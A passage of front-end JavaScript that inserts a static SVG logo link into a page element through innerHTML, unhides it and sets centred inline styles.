					<path d="M168.302 2.6547C167.538 2.6266 166.725 3.267 166.509 3.98189C165.819 6.19976 163.79 12.7985 162.931 15.5731C162.704 16.3154 162.006 16.8258 161.213 16.8258H158.919C158.56 16.8258 158.258 16.5383 158.258 16.1762V9.51283C158.258 8.54766 157.522 7.69358 156.549 7.63804C155.511 7.58249 154.652 8.39932 154.652 9.41089V16.1762C154.652 16.5383 154.359 16.8258 153.991 16.8258H151.698C150.905 16.8258 150.206 16.3154 149.979 15.5731L146.402 3.99104C146.175 3.267 145.363 2.6266 144.598 2.6547C143.428 2.69195 142.606 3.8146 142.947 4.91896L146.552 16.5846C147.175 18.6169 149.082 19.9997 151.244 19.9997H161.655C163.807 19.9997 165.714 18.6169 166.346 16.5846L169.952 4.91896C170.292 3.80545 169.461 2.69129 168.301 2.6547" fill="#0536C7"/>
					<path d="M100.763 4.91864C101.367 5.04868 101.962 4.67751 102.103 4.09266C102.348 2.99745 103.359 2.20872 104.501 2.20872C105.642 2.20872 106.653 3.0066 106.898 4.09266C107.011 4.60302 107.474 4.94674 107.983 4.94674C108.068 4.94674 108.144 4.93759 108.229 4.91864C108.833 4.7886 109.21 4.1946 109.069 3.6006C108.588 1.47553 106.7 0 104.491 0C102.283 0 100.394 1.48468 99.9131 3.6006C99.7808 4.1946 100.158 4.7886 100.763 4.91864Z" fill="#0536C7"/>
					<path d="M185.331 16.8075H179.185C177.93 16.8075 176.919 15.8051 176.919 14.5707V11.4523C176.919 11.0995 177.212 10.8028 177.58 10.8028H182.895C183.678 10.8028 184.405 10.2833 184.546 9.522C184.744 8.50129 183.951 7.60996 182.951 7.60996H177.571C177.212 7.60996 176.91 7.32244 176.91 6.96042V4.46417C176.91 3.61989 176.325 2.84946 175.484 2.68217C174.323 2.45019 173.304 3.32257 173.304 4.41778V14.6452C173.304 17.5962 175.739 19.9905 178.731 19.9905H185.273C186.075 19.9905 186.83 19.4612 186.972 18.6823C187.16 17.6799 186.32 16.8075 185.329 16.8075" fill="#0536C7"/>
					</g>
					<defs>
					<clipPath id="clip0_23_1008">
					<rect width="94" height="20" fill="white" transform="translate(93)"/>
					</clipPath>
					</defs>
			</svg>
		</a>
	`;

	scriptExterno.innerHTML = html;
	scriptExterno.classList.remove("hidden");
	Object.assign(scriptExterno.style, {
		textAlign: "center",
		display: "inline-block",
		width: "100%"
	});
});